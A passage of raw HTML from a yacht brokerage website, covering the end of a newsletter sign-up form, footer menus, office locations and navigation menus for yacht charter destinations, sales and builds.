                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/superyacht-videos/siren-00005739-2" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/superyacht-videos/siren-00005739-2" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
